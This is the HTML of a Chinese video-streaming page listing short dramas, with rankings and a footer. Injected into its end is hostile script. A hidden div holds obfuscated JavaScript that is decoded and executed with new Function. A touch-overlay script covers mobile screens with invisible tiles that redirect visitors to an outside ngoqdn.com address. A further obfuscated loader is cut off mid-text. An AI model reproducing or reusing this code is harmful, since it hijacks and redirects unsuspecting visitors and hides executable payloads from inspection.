style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/371349.html" title="这个保镖有点冷">这个保镖有点冷</a></p><p class="vodlist_sub">2021&nbsp;/&nbsp;未知&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/371348.html" title="1992家有福娃，爹地快翻身" data-original="https://viptulz.com/upload/vod/20251129-1/7cdc7c61499d2e2dab87ff8fcac370a5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/371348.html" title="1992家有福娃，爹地快翻身">1992家有福娃，爹地快翻身</a></p><p class="vodlist_sub">2021&nbsp;/&nbsp;未知&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/371347.html" title="穿越荒年，全家靠我心声顿顿炫肉" data-original="https://viptulz.com/upload/vod/20251129-1/4bf7e66d8814e899a11206ea2321f23c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/371347.html" title="穿越荒年，全家靠我心声顿顿炫肉">穿越荒年，全家靠我心声顿顿炫肉</a></p><p class="vodlist_sub">2021&nbsp;/&nbsp;未知&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/371346.html" title="人在八零收购海参，一毛一斤" data-original="https://viptulz.com/upload/vod/20251129-1/cb4057af23e5a323bbb7f151780b8d65.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/371346.html" title="人在八零收购海参，一毛一斤">人在八零收购海参，一毛一斤</a></p><p class="vodlist_sub">2021&nbsp;/&nbsp;未知&nbsp;/&nbsp;短剧</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“闪婚后她带萌娃惊艳全球”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="315188" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">爽剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="故棠照雪来" href="/detail/370160.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://viptulz.com/upload/vod/20251117-1/c59d18ca8c4583902943e2748950db2a.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">故棠照雪来</h4></div><p class="vodlist_sub">정보없음&nbsp;/&nbsp;정보없음&nbsp;/&nbsp;短剧</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="part_eone"><a href="/detail/369826.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>假面许深情</a></li><li class="part_eone"><a href="/detail/367905.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>王爷寿命三小时老祖旺他百年</a></li><li class="part_eone"><a href="/detail/364409.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>携国士丈夫归乡前男友全家破防</a></li><li class="part_eone"><a href="/detail/363792.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>女将归来前尘断今岁荣</a></li><li class="part_eone"><a href="/detail/369714.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>末世奶团开局一个万能沙盘</a></li><li class="part_eone"><a href="/detail/365372.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>高手下山老婆是冰山女神</a></li><li class="part_eone"><a href="/detail/363137.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>骑虎下山小奶包被全家宠</a></li><li class="part_eone"><a href="/detail/369656.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>保安大叔竟是金融巨鳄</a></li><li class="part_eone"><a href="/detail/368807.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>裴先生的野玫瑰</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="315188" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.oldgeng.com/" title="天堂影视">天堂影视</a>提供最新高评分电视剧、经典动漫、搞笑综艺、高清无删减电影大全免费在线观看</p><p>Copyright © 2021 oldgeng.com All Rights Reserved</p><p>浙ICP备21001139号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/121.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/sort/122.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/124.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/123.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.oldgeng.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="sfh2fc5jpk";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLmq4R4X25mRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/o}jR8L7h@7(nCJS"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"o}"=X8"L7h@7(nCJS"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"o}2CTqf7mCp6Y6_pmRT4"="o}CSTqfXm2LS^hYqmRT4"="o}OSTq47mCp6Y6_pmRT4"="o}F(Tq2Sm2LS^hYqmRT4"="o}DhTqdJmCp6Y6_pmRT4"="o}h)TqCqm2LS^hYqmRT4"="o}JfTq7DmCp6Y6_pmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPo}SJTq)(()mSJ_4hh6mRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPo}SJTq)(()mSJ_4hh6mRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPo}(qTqCLm)CXDFR7mRT4gQs}{/f/o}j(8}vR8L7h@7(nCJS"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPo}(qTqCLm)CXDFR7mRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="udsdcgdk_b" style="'+style+'"></div>');var a=document.getElementsByClassName("udsdcgdk_b");a[i].addEventListener("touchend",function(){var udsdcgdk_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.ngoqdn.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=udsdcgdk_n}else{window.location.href=udsdcgdk_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`nMPnssmoKvl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _fLf(pfSM6LMDL8_fLf(pfSM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_fLf(pfSM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_fLf(pfSM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv_fLf(pfSM6LMSS880a[_fLf(pfSM6LMSS8}!Xd5 _fLf(pfSM^8"hFFJLg//"%wdFYmJd5LYc2YD 